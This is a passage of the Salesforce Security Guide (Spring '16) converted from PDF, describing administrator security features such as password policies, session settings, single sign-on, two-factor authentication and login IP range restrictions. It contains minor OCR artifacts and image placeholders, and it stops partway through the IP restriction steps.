

# Salesforce Security Guide

Version 36.0, Spring '16





## CONTENTS

| Chapter 1: Salesforce Security Guide               |
|----------------------------------------------------|
| Salesforce Security Basics                         |
| Phishing and Malware                               |
| Security Health Check                              |
| Auditing4                                          |
| Salesforce Shield                                  |
| Salesforce Security Film Festival                  |
| Authenticate Users                                 |
| The Elements of User Authentication                |
| Configure User Authentication                      |
| User Authorization                                 |
| Securing Data Access                               |
| User Permissions                                   |
| Object Permissions                                 |
| Managing Salesforce Classic Mobile Permissions     |
| Custom Permissions                                 |
| Profiles                                           |
| User Role Hierarchy                                |
| Data Sharing Tools                                 |
| Field-Level Security Overview                      |
| Sharing Rules                                      |
| User Sharing                                       |
| What Is a Group?                                   |
| Organization-Wide Sharing Defaults                 |
| Platform Encryption                                |
| Encrypt Fields and Files                           |
| Set Up Platform Encryption                         |
| How It Works                                       |
| Monitoring Your Organization's Security            |
| Monitor Login History                              |
| Track Field History                                |
| Monitor Setup Changes                              |
| Transaction Security Policies                      |
| Security Tips for Apex and Visualforce Development |
| Cross-Site Scripting (XSS)                         |
| Formula Tags                                       |
| Cross-Site Request Forgery (CSRF)                  |
| SOQL Injection                                     |
| Data Access Control                                |

### Contents

### **CHAPTER 1** Salesforce Security Guide

### In this chapter ...

- Salesforce Security Basics
- Authenticate Users
- User Authorization
- Data Sharing Tools
- Platform Encryption
- Monitoring Your Organization's Security
- Security Tips for Apex and Visualforce Development

Salesforce is built with security to protect your data and applications. You can also implement your own security scheme to reflect the structure and needs of your organization. Protecting your data is a joint responsibility between you and Salesforce. The Salesforce security features enable you to empower your users to do their jobs safely and efficiently.

Salesforce Security Guide Salesforce Security Basics

### Salesforce Security Basics

Salesforce limits exposure of data to the users that act on it. Implement security controls that you think are appropriate for the sensitivity of your data. Your data is protected from unauthorized access from outside your company. Also safeguard it from inappropriate usage by your users.

#### IN THIS SECTION:

#### Phishing and Malware

Trust starts with transparency. That's why Salesforce displays real-time information on system performance and security on the trust site at http://trust.salesforce.com. This site provides live data on system performance, alerts for current and recent phishing and malware attempts, and tips on best security practices for your organization.

#### Security Health Check

Health Check lets you identify and fix security vulnerabilities in your password policies, network access configuration, and session settings, all from a single page. A summary score shows how your org measures against the Salesforce-recommended baseline.

#### Auditing

Auditing features don't secure your organization by themselves; they provide information about usage of the system, which can be critical in diagnosing potential or real security issues. Someone in your organization should do regular audits to detect potential abuse.

#### Salesforce Shield

Salesforce Shield is a trio of security tools that developers can use to build a new level of trust, transparency, compliance, and governance right into business-critical apps. It includes Platform Encryption, Event Monitoring, and Field Audit Trail. Ask your Salesforce administrator if Salesforce Shield is available in your organization.

#### Salesforce Security Film Festival

For quick introductions to some of the most important Salesforce security concepts, try watching some of these entertaining and instructive videos.

### Phishing and Malware

Trust starts with transparency. That's why Salesforce displays real-time information on system performance and security on the trust site at http://trust.salesforce.com. This site provides live data on system performance, alerts for current and recent phishing and malware attempts, and tips on best security practices for your organization.

The Security tab on the trust site includes valuable information that can help you to safeguard your company's data. In particular, be on the alert for phishing and malware.

- Phishing is a social engineering technique that attempts to acquire sensitive information such as usernames, passwords and credit card details by masquerading as a trustworthy entity in an electronic communication. Phishers often direct users to enter details at a fake website whose URL and look-and-feel are almost identical to the legitimate one. As the Salesforce community grows, it has become an increasingly appealing target for phishers. You will never get an email or a phone call from a Salesforce employee asking you to reveal a password, so you should refuse to reveal it to anyone. You can report any suspicious activities by clicking the **Report a Suspicious Email** link under the **Trust** tab at <a href="https://trust.salesforce.com">https://trust.salesforce.com</a>.
- Malware is software designed to infiltrate or damage a computer system without the owner's informed consent. It is a general term used to cover a variety of forms of hostile, intrusive, or annoying software, and it includes computer viruses and spyware.

Salesforce Security Guide Security Health Check

### What Salesforce is Doing About Phishing and Malware

Customer security is the foundation of customer success, so Salesforce will continue to implement the best possible practices and technologies in this area. Recent and ongoing actions include:

- Actively monitoring and analyzing logs to enable proactive alerts to customers who have been affected.
- Collaborating with leading security vendors and experts on specific threats.
- Executing swift strategies to remove or disable fraudulent sites (often within an hour of detection).
- Reinforcing security education and tightening access policies within Salesforce.
- Evaluating and developing new technologies both for our customers and for deployment within our infrastructure.

### What Salesforce Recommends You Do

Salesforce is committed to setting the standards in software-as-a-service as an effective partner in customer security. So, in addition to internal efforts, Salesforce strongly recommends that customers implement the following changes to enhance security:

- Modify your Salesforce implementation to activate IP range restrictions. This will allow users to access Salesforce only from your corporate network or VPN. For more information, see Setting Login Restrictions on page 11.
- Set session security restrictions to make spoofing more difficult. For more information, see Modify Session Security Settings on page 21.
- Educate your employees not to open suspect emails and to be vigilant in quarding against phishing attempts.
- Use security solutions from leading vendors such as Symantec to deploy spam filtering and malware protection.
- Designate a security contact within your organization so that Salesforce can more effectively communicate with you. Contact your Salesforce representative with this information.
- Consider using two-factor authentication techniques, such as RSA tokens, to restrict access to your network. For more information, see Two-Factor Authentication on page 28.
- Use Transaction Security to monitor events and take appropriate actions. For more information, see "Transaction Security Policies" in the Salesforce Help.

Salesforce has a Security Incident Response Team to respond to any security issues. To report a security incident or vulnerability to Salesforce, please contact security@salesforce.com. Describe the issue in detail, and the team will respond promptly.

### Security Health Check

Health Check lets you identify and fix security vulnerabilities in your password policies, network access configuration, and session settings, all from a single page. A summary score shows how your org measures against the Salesforce-recommended baseline.

From Setup, enter Health Check in the Quick Find box, then select Health Check.

The Salesforce Baseline standard (1) is a set of recommended values for Session Settings, Password Policies, and Network Access setting groups (2). If you change all of a group's settings to be less restrictive than what's in the Salesforce Baseline standard, your health check score decreases.

Your high- and medium-risk settings are shown with information about how they compare against the standard value (3). To remediate a risk, edit the setting (4) and refresh your score (5) to see whether it improved. Your settings that meet the standard are listed at the bottom.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

Salesforce Security Guide **Auditing** 



Example: Suppose that you changed your password minimum length from 8 (the default value) to 5, and changed other Password Policies settings to be less restrictive. These changes make your users' passwords more vulnerable to guessing and other brute force attacks. As a result, your overall score decreases, and the settings are listed as risks.

### SEE ALSO:

https://help.salesforce.com/HTViewHelpDoc?id=security\_health\_check\_score.htm

### **Auditing**

Auditing features don't secure your organization by themselves; they provide information about usage of the system, which can be critical in diagnosing potential or real security issues. Someone in your organization should do regular audits to detect potential abuse.

To verify that your system is actually secure, you should perform audits to monitor for unexpected changes or usage trends.

### **Record Modification Fields**

All objects include fields to store the name of the user who created the record and who last modified the record. This provides some basic auditing information.

### **Login History**

You can review a list of successful and failed login attempts to your organization for the past six months. See Monitor Login History on page 141.

Salesforce Security Guide Salesforce Shield

#### **Field History Tracking**

You can also enable auditing for individual fields, which will automatically track any changes in the values of selected fields. Although auditing is available for all custom objects, only some standard objects allow field-level auditing. See Track Field History on page 142.

#### **Setup Audit Trail**

Administrators can also view a Setup Audit Trail, which logs when modifications are made to your organization's configuration. See Monitor Setup Changes on page 147.

### Salesforce Shield

Salesforce Shield is a trio of security tools that developers can use to build a new level of trust, transparency, compliance, and governance right into business-critical apps. It includes Platform Encryption, Event Monitoring, and Field Audit Trail. Ask your Salesforce administrator if Salesforce Shield is available in your organization.

### **Platform Encryption**

Platform Encryption allows you to natively encrypt your most sensitive data at rest across all your Salesforce apps. This helps you protect PII, sensitive, confidential, or proprietary data and meet both external and internal data compliance policies while keeping critical app functionality — like search, workflow, and validation rules. You keep full control over encryption keys and can set encrypted data permissions to protect sensitive data from unauthorized users. See Platform Encryption. on page 118

### **Event Monitoring**

Event Monitoring gives you access to detailed performance, security, and usage data on all your Salesforce apps. Every interaction is tracked and accessible via API, so you can view it in the data visualization app of your choice. See who is accessing critical business data when, and from where. Understand user adoption across your apps. Troubleshoot and optimize performance to improve end-user experience. Event Monitoring data can be easily imported into any data visualization or application monitoring tool like Wave Analytics, Splunk, or New Relic. To get started, check out our Event Monitoring training course.

### Field Audit Trail

Field Audit Trail lets you know the state and value of your data for any date, at any time. You can use it for regulatory compliance, internal governance, audit, or customer service. Built on a big data backend for massive scalability, Field Audit Trail helps companies create a forensic data-level audit trail with up to 10 years of history, and set triggers for when data is deleted. See Field Audit Trail on page 145.

### Salesforce Security Film Festival

For quick introductions to some of the most important Salesforce security concepts, try watching some of these entertaining and instructive videos.

- Introduction to the Salesforce Security Model
- Who Sees What
- Workshop: What's Possible with Salesforce Data Access and Security
- Security and the Salesforce Platform: Patchy Morning Fog Clearing to Midday
- Understanding Multitenancy and the Architecture of the Salesforce Platform

Salesforce Security Guide Authenticate Users

### **Authenticate Users**

Authentication means preventing unauthorized access to your organization or its data by making sure each logged in user is who they say they are.

#### IN THIS SECTION:

#### The Elements of User Authentication

Salesforce provides a variety of ways to authenticate users. Build a combination of authentication methods that fits the needs of your organization and your users' use patterns.

### Configure User Authentication

Choose login settings to ensure that your users are who they say that they are.

### The Elements of User Authentication

Salesforce provides a variety of ways to authenticate users. Build a combination of authentication methods that fits the needs of your organization and your users' use patterns.

#### IN THIS SECTION:

#### **Passwords**

Salesforce provides each user in your organization with a unique username and password that must be entered each time a user logs in. As an administrator, you can configure several settings to ensure that your users' passwords are strong and secure.

#### Cookies

Salesforce issues a session cookie to record encrypted authentication information for the duration of a specific session.

#### Single Sign-On

Salesforce has its own system of user authentication, but some companies prefer to use an existing single sign-on capability to simplify and standardize their user authentication.

#### My Domain

Using My Domain, you can define a custom Salesforce domain name to help you manage login and authentication for your organization in several key ways.

#### Log-In Restrictions

You can limit where users can log in from, and when. Use this power to limit the window of opportunity for an attacker by restricting the origin of user access requests. This type of network-based security can also make it more difficult for an attacker to use stolen credentials.

### **CAPTCHA Security for Data Exports**

By request, Salesforce can require users to pass a simple text-entry user verification test to export data from Salesforce. This type of network-based security helps prevent malicious users from accessing your organization's data, and can reduce the risk of automated attacks.

#### Session Security

After logging in, a user establishes a session with the platform. Use session security to limit exposure to your network when a user leaves their computer unattended while still logged on. It also limits the risk of internal attacks, such as when one employee tries to use another employee's session.

### **Custom Login Flows**

Login flows allow administrators to build post-authentication processes to match their business practices, associate the flow with a user profile, and send the user through that flow when logging in. Use login flows to collect registration information from users, provide a terms of service acceptance form, prompt the user for a second factor of authentication, and other customization.

### **Passwords**

Salesforce provides each user in your organization with a unique username and password that must be entered each time a user logs in. As an administrator, you can configure several settings to ensure that your users' passwords are strong and secure.

- Password policies—Set various password and login policies, such as specifying an amount of time before all users' passwords expire and the level of complexity required for passwords. See Set Password Policies on page 17.
- User password expiration—Expire the passwords for all users in your organization, except for users with "Password Never Expires" permission. See Expire Passwords for All Users on page
- User password resets—Reset the password for specified users. See "Reset Passwords for Your Users" in the Salesforce Help.
- Login attempts and lockout periods—If a user is locked out of Salesforce because of too many failed login attempts, you can unlock them. See "Edit Users" in the Salesforce Help.

### **Password Requirements**

A password can't contain a user's username and can't match a user's first or last name. Passwords also can't be too simple. For example, a user can't change their password to password.

For all editions, a new organization has the following default password requirements. You can change these password policies in all editions, except for Personal Edition.

- A password must contain at least eight characters, including one alphabetic character and one number.
- The security question's answer can't contain the user's password.
- When users change their password, they can't reuse their last three passwords.

### Cookies

Salesforce issues a session cookie to record encrypted authentication information for the duration of a specific session.

The session cookie does not include the user's username or password. Salesforce does not use cookies to store other confidential user and session information, but instead implements more advanced security methods based on dynamic data and encoded session IDs.

### Single Sign-On

Salesforce has its own system of user authentication, but some companies prefer to use an existing single sign-on capability to simplify and standardize their user authentication.

You have two options to implement single sign-on—federated authentication using Security Assertion Markup Language (SAML) or delegated authentication.

Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated authentication using SAML is enabled by default for your organization.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Password policies available in: All Editions

### **USER PERMISSIONS**

To set password policies:

"Manage Password Policies"

To reset user passwords and unlock users:

"Reset User Passwords and Unlock Users"

Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This
enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on
by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some
users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication
is set by permissions, not by organization.

The primary reasons for using delegated authentication include:

- Using a stronger type of user authentication, such as integration with a secure identity provider
- Making your login page private and accessible only behind a corporate firewall
- Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks

You must request that this feature be enabled by Salesforce. Contact Salesforce to enable delegated authentication single sign-on for your organization.

Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service
provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google,
PayPal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not
validate a user's password. Instead, Salesforce uses the user's login credentials from the external service provider to establish
authentication credentials.

### **Identity Providers**

An *identity provider* is a trusted provider that lets you use single sign-on to access other websites. A *service provider* is a website that hosts applications. You can enable Salesforce as an identity provider and define one or more service providers. Your users can then access other applications directly from Salesforce using single sign-on. Single sign-on can be a great help to your users: instead of having to remember many passwords, they only have to remember one. Plus, the applications can be added as tabs to your Salesforce organization, which means users don't have to switch between programs.

For more information, see "Identity Providers and Service Providers" in the Salesforce online help.

### My Domain

Using My Domain, you can define a custom Salesforce domain name to help you manage login and authentication for your organization in several key ways.

- Highlight your business identity with your unique domain URL.
- Brand your login screen and customize right-frame content.
- Block or redirect page requests that don't use the new domain name.
- Access increased support for single sign-on. My Domain is required to use some Salesforce Identity features, such as authentication providers and identity providers.
- Set custom login policy and determine how users are authenticated.
- Let users select an alternate identity provider from the login page.

For more information, see "My Domain" in the Salesforce online help.

### Log-In Restrictions

You can limit where users can log in from, and when. Use this power to limit the window of opportunity for an attacker by restricting the origin of user access requests. This type of network-based security can also make it more difficult for an attacker to use stolen credentials.

The simplest thing you can restrict is the hours during which users can log in. You can also restrict the range of IP addresses from which users can log in and access Salesforce. If IP address restrictions are defined for a user's profile and a login originates from an unknown IP address, Salesforce does not allow the login. These restrictions help protect your data from unauthorized access and phishing attacks.

To set the organization-wide list of trusted IP addresses from which users can always log in without a login challenge, see Set Trusted IP Ranges for Your Organization on page 20. To restrict login hours by profile, or to restrict login and access requests by IP addresses for specific profiles, see Setting Login Restrictions on page 11.

### **CAPTCHA Security for Data Exports**

By request, Salesforce can require users to pass a simple text-entry user verification test to export data from Salesforce. This type of network-based security helps prevent malicious users from accessing your organization's data, and can reduce the risk of automated attacks.

To pass the test, users must type two words displayed on an overlay into the overlay's text box field, and click a **Submit** button. Salesforce uses CAPTCHA technology provided by reCaptcha to verify that a person, as opposed to an automated program, has correctly entered the text into the overlay. CAPTCHA stands for "Completely Automated Public Turing test to tell Computers and Humans Apart."

### **Session Security**

After logging in, a user establishes a session with the platform. Use session security to limit exposure to your network when a user leaves their computer unattended while still logged on. It also limits the risk of internal attacks, such as when one employee tries to use another employee's session.

You can control the session expiration time window for user logins. Session expiration allows you to select a timeout for user sessions. The default session timeout is two hours of inactivity. When the session timeout is reached, users are prompted with a dialog that allows them to log out or continue working. If they do not respond to this prompt, they are automatically logged out.



**Note:** When a user closes a browser window or tab they are not automatically logged off from their Salesforce session. Please ensure that your users are aware of this, and that they end all sessions properly by clicking *Your Name* > **Logout**.

By default, Salesforce uses TLS (Transport Layer Security) and requires secure connections (HTTPS) for all communication. The Require secure connections (HTTPS) setting determines whether TLS (HTTPS) is required for access to Salesforce, apart from Force.com sites, which can still be accessed using HTTP. If you ask Salesforce to disable this setting and change the URL from https://tohttp://you can still access the application. However, you should require all sessions to use TLS for added security. See Modify Session Security Settings on page 21.

You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for the user's current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change the session security level and define policies so specified resources are only available to users with a High Assurance level. For details, see Session-level Security on page 24.

### **Custom Login Flows**

Login flows allow administrators to build post-authentication processes to match their business practices, associate the flow with a user profile, and send the user through that flow when logging in. Use login flows to collect registration information from users, provide a terms of service acceptance form, prompt the user for a second factor of authentication, and other customization.

Use the Flow Designer to create login flows, and then associate those flows with specific profiles in your organization. You can connect the same flow to multiple profiles. Users with the profile are directed to the login flow after they authenticate, but before the user is directed to the organization's content. The login flow screens are embedded within the standard Salesforce login page for an integrated user login experience.



### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

Login flows support all the Salesforce user interface authentication methods, including username and password, delegated authentication, SAML single sign-on, and social sign-on through a third-party authentication provider. You can apply login flows to Salesforce organizations, communities, and portals.



**Note**: You can't apply login flows to API logins or when sessions are passed to the UI through frontdoor.jsp from a non-UI login process. Only flows of type Flow are supported.

### Configure User Authentication

Choose login settings to ensure that your users are who they say that they are.

Read the sections below to configure user authentication.

#### IN THIS SECTION:

#### **Setting Login Restrictions**

### **Set Password Policies**

Improve your Salesforce org security with password protection. You can set password history, length, and complexity requirements along with other values. In addition, you can specify what to do if a user forgets their password.

### Expire Passwords for All Users

As an administrator, you can expire passwords for all users any time you want to enforce extra security for your organization. After expiring passwords, all users are prompted to reset their password the next time they log in.

#### Set Trusted IP Ranges for Your Organization

Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their identity, such as a code sent to their mobile phone.

#### Modify Session Security Settings

You can modify session security settings to specify connection type, timeout settings, and more.

### Create a Login Flow

Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a profile.

#### Connect a Login Flow to a Profile

After you create a login flow in Flow Designer and activate the flow, you associate it with a profile in your organization. Users with that profile are then directed to the login flow.

### Two-Factor Authentication

As a Salesforce admin, you can enhance your org's security by requiring a second level of authentication for every user login, called "two-factor authentication." You can also require two-factor authentication when a user meets certain criteria, such as attempting to view reports or access a connected app.

Enabling Single Sign-On

**Connected Apps** 

**Desktop Client Access** 

### **Setting Login Restrictions**

To help protect your organization's data against unauthorized access, you have several options for setting login and access restrictions.

### **Login Hours**

For each profile, you can set the hours when users can log in. See:

- View and Edit Login Hours in the Enhanced Profile User Interface
- View and Edit Login Hours in the Original Profile User Interface

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### **Two-Factor Authentication for User Interface Logins**

For each profile, you can require users to use a second form of authentication when they log in via the user interface. See Set Two-Factor Authentication Login Requirements on page 31.

#### **Two-Factor Authentication for API Logins**

For each profile, you can require a verification code (also called a time-based one-time password, or TOTP) instead of the standard security token. Users connect an authenticator app that generates verification codes to their account. Users with the "Two-Factor Authentication for API Logins" permission use a code instead of the standard security token whenever it's requested, such as when resetting the account's password. See Set Two-Factor Authentication Login Requirements for API Access on page 33.

### **Login IP Address Ranges**

For Enterprise, Performance, Unlimited, Developer, and Database.com editions, you can set the Login IP Range addresses from which users can log in on an individual profile. Users outside of the Login IP Range set on a profile can't access your Salesforce organization. See:

- Restrict Login IP Ranges in the Enhanced Profile User Interface
- Restrict Login IP Addresses in the Original Profile User Interface

For Contact Manager, Group, and Professional Editions, set the Login IP Range. From Setup, enter Session Settings in the Quick Find box, then select **Session Settings**.

#### Login IP Address Range Enforcement for All Access Requests

You can restrict all access to Salesforce to the IP addresses included in Login IP Ranges in users' profiles. For example, suppose a user logs in successfully from an IP address defined in Login IP Ranges. The user then moves to a different location and has a new IP address that is outside of Login IP Ranges. When the user refreshes the browser or tries to access Salesforce, including access from a client application, the user is denied. To enable this option, from Setup, enter <code>Session Settings</code> in the <code>Quick Find</code> box, select <code>Session Settings</code>, and then select <code>Enforce login IP ranges on every request</code>. This option affects all user profiles that have login IP restrictions.

### **Organization-Wide Trusted IP Ranges**

For all users, you can set a list of IP address ranges from which they can always log in without receiving a login challenge. These users can log in to your organization once they provide the additional verification. See Set Trusted IP Ranges for Your Organization.

When users log in to Salesforce via the user interface, the API, or a desktop client such as Salesforce for Outlook, Connect Offline, Connect for Office, or the Data Loader, Salesforce confirms that the login is authorized as follows:

- 1. Salesforce checks whether the user's profile has login hour restrictions. If login hour restrictions are specified for the user's profile, any login outside the specified hours is denied.
- 2. If the user has the "Two-Factor Authentication for User Interface Logins" permission, Salesforce prompts the user for a second form of authentication upon logging in. If the user's account isn't already connected to a mobile authenticator app such as Salesforce Authenticator, Salesforce first prompts the user to connect the app.
- **3.** If the user has the "Two-Factor Authentication for API Logins" permission and has connected an authenticator app to the account, Salesforce returns an error if the user uses the standard security token. The user has to enter a verification code (time-based one-time password) generated by the authenticator app instead.
- **4.** Salesforce then checks whether the user's profile has IP address restrictions. If IP address restrictions are defined for the user's profile, logins from an undesignated IP address are denied, and logins from a specified IP address are allowed. If the **Enforce login IP ranges on every request** session setting is enabled, the IP address restrictions are enforced for each page request, including requests from client applications.
- **5.** If profile-based IP address restrictions are not set, Salesforce checks whether the user is logging in from a device used to access Salesforce before.
  - If the user's login is from a device and browser that Salesforce recognizes, the login is allowed.
  - If the user's login is from an IP address in your organization's trusted IP address list, the login is allowed.
  - If the user's login is not from a trusted IP address or a device and browser Salesforce recognizes, the login is blocked.

Whenever a login is blocked or returns an API login fault, Salesforce has to verify the user's identity:

- For access via the user interface, the user is prompted to verify using Salesforce Authenticator (version 2 or later), or to enter a verification code.
  - Note: Users aren't asked for a verification code the first time they log in to Salesforce.
  - [1] Important: Verification via push notification or location-based automated verification with the Salesforce Authenticator mobile app version 2.0 will be available following the completion of the Spring '16 Salesforce release to all production orgs on February 13, 2016. It isn't available for preview or testing in sandbox orgs beforehand. Because of App Store and Google Play release processes, it's possible that version 2.0 could be available for download before the new verification method is available in sandbox and production orgs. Users who download the new version of the app can't use version 2.0 functionality in Salesforce until the new verification method is released.
- For access via the API or a client, users must add their security token to the end of their password to log in. Or, if "Two-Factor Authentication on API Logins" is set on the user profile, users enter a verification code generated by an authenticator app.
  - A security token is an automatically generated key from Salesforce. For example, if a user's password is mypassword, and the security token is XXXXXXXXXX, the user must enter mypasswordXXXXXXXXXX to log in. Or some client applications have a separate field for the security token.
  - Users can obtain their security token by changing their password or resetting their security token via the Salesforce user interface. When a user changes a password or resets a security token, Salesforce sends a new security token to the email address on the user's Salesforce record. The security token is valid until the user resets the security token, changes a password, or has a password reset.
  - Tip: Before you access Salesforce from a new IP address, we recommend that you get your security token from a trusted network using **Reset My Security Token**.

### Tips on Setting Login Restrictions

Consider the following when setting login restrictions:

- When a user's password is changed, the security token is reset. Login via the API or a client can be blocked until the user adds the automatically generated security token to the end of the password.
- Partner Portal and Customer Portal users aren't required to activate computers to log in.
- For more information on API login faults, see the Core Data Types Used in API Calls topic in the SOAP API Developer's Guide.
- If single sign-on is enabled for your org, API and desktop client users can log in to Salesforce unless their profile has IP address restrictions set, and they try to log in from outside of the range defined. Furthermore, the single sign-on authority usually handles login lockout policies for users with the "Is Single Sign-On Enabled" permission. However, if the security token is enabled for your org, then your org's login lockout settings determine how many times users can attempt to log in with an invalid security token before being locked out of Salesforce.
- These events count toward the number of times users can attempt to log in with an invalid password before being locked out of Salesforce, as defined in your org's login lockout settings:
  - Each time users are prompted to verify identity
  - Each time users incorrectly add the security token or verification code to the end of their password to log in to Salesforcevia the API or a client

#### IN THIS SECTION:

### Restrict Login IP Ranges in the Enhanced Profile User Interface

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

### Restrict Login IP Addresses in the Original Profile User Interface

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

View and Edit Login Hours in the Enhanced Profile User Interface

View and Edit Login Hours in the Original Profile User Interface

Specify the hours when users can log in based on the user profile.

### Restrict Login IP Ranges in the Enhanced Profile User Interface

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

- 1. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- 2. Select a profile and click its name.
- 3. In the profile overview page, click Login IP Ranges.
- **4.** Specify allowed IP addresses for the profile.
  - To add a range of IP addresses from which users can log in, click Add IP Ranges. Enter a
    valid IP address in the IP Start Address and a higher-numbered IP address in the
    IP End Address field. To allow logins from only a single IP address, enter the same
    address in both fields.
  - To edit or remove ranges, click **Edit** or **Delete** for that range.

### Important:

- The IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:fffffffffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffffffff is 255.255.255.255. A range can't include IP addresses both inside and outside of the IPv4-mapped IPv6 address space. Ranges like 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 aren't allowed.
- Partner User profiles are limited to five IP addresses. To increase this limit, contact Salesforce.
- The Salesforce Classic Mobile app can bypass IP ranges that are defined for profiles. Salesforce Classic Mobile initiates a secure connection to Salesforce over the mobile carrier's network. However, the mobile carrier's IP addresses can be outside of the IP ranges allowed for the user's profile. To prevent bypassing IP definitions on a profile, "disable Salesforce Classic Mobile" in the Salesforce Help for that user.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### USER PERMISSIONS

To view login IP ranges:

 "View Setup and Configuration"

To edit and delete login IP ranges:

- **5.** Optionally enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, like which part of your network corresponds to this range.
- Note: You can further restrict access to Salesforce to only those IPs in Login IP Ranges. To enable this option, in Setup, enter Session Settings in the Quick Find box, then select Session Settings and select Enforce login IP ranges on every request. This option affects all user profiles that have login IP restrictions.

### Restrict Login IP Addresses in the Original Profile User Interface

Control login access at the user level by specifying a range of allowed IP addresses on a user's profile. When you define IP address restrictions for a profile, a login from any other IP address is denied.

- 1. How you restrict the range of valid IP addresses on a profile depends on your Salesforce edition.
  - If you're using an Enterprise, Unlimited, Performance, or Developer edition, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and select a profile.
  - If you're using a Professional, Group, or Personal edition, from Setup, enter Session Settings in the Quick Find box, then select Session Settings.
- 2. Click **New** in the Login IP Ranges related list.
